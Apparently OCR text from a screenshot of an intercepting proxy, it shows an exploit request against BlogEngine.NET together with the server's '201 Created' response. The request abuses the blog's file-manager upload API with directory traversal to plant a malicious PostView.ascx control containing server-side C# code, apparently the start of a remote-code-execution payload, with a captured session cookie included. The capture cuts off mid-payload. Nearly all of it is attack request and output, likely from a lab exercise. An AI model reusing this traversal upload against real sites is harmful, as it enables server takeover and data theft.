 Request
Pretty Raw \n Actions
1 POST /Blog/api/upload?action=filemgr&dirPath=
~/App_Data/files/../../Custom/Themes/RCE HTTP/1.1
2 Host: 172.31.1.16
3 Connection: close
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 User-Agent: python-requests/2.21.0
7 Cookie: .AUXBLOGENGINE-96d5b379-7e1d-4dac-a6ba-1e50db561b04=
555301FEACE393A0BED0C9CBA84BE03CCF574FFCED4EBD264D7B9024D00CA
D43BF3C59F0813549A24731DC50BF8EA9D25E00678BAFDFA9AC0BCC0F1999
3F7ED1E3903D16B2591E9351051D4915E01FBE95495464372F9543F29C178
85C74974DF6EC83C3ACD50CA5DD0F06C90CA5D71D7610A5DFE1078784241E
1CD919F78741E8D8F4FB6A7DF60C0375D9CB4C2757DD78C5C743448C4F6DD
14D36070AF0F7002684B9841550D750076CDD6EC6AE57FB4C377849417D70
F5DD71F238F38528F9620D591D2029E4AD03E40983C546D72353E08AB391C
1BC0F846B44C6B47E2C77AD38DE9EDA43785F7538337D6F59B309BD444B25
17B2C799CE15F96923A3C1C2C6B776E105E9A31EAD5BE8EB4ECB7B5FB5FF4
152E856FCC94C325522D0CDF199D4BD5A84AEEC7D18E969B015A21EB5CBC5
962449A0192020FD5FBE573740A8042E5885716DD35730D94D89315C8EAB8
C45B61BA1D89E6897AB4E8E721BD42C793E42C0D5
8 Content-Length: 2032
9 Content-Type: multipart/form-data;
boundary=30126f4ff414487b21f65275a440b703
10
11 --30126f4ff414487b21f65275a440b703
12 Content-Disposition: form-data; name="file"; filename="
PostView.ascx"
13 Content-Type: application/octet-stream
14
15 <%@ Control Language="C#" AutoEventWireup="true"
EnableViewState="false"
Inherits="BlogEngine.Core.Web.Controls.PostViewBase" %>
16 <%@ Import Namespace="BlogEngine.Core" %>
17
18 <script runat="server">
19 static System.IO.StreamWriter streamWriter;
20
21 protected override void OnLoad(EventArgs e) {
22 base.OnLoad(e);
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 201 Created
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/8.5
7 X-Powered-By: ASP.NET
8 Date: Sun, 14 Mar 2021 18:16:40 GMT
9 Connection: close
10 Content-Length: 94
11
12 "/blog/file.axd?file=%2f..%2f..%2fCustom%2fThemes%2fRCE%2fPostV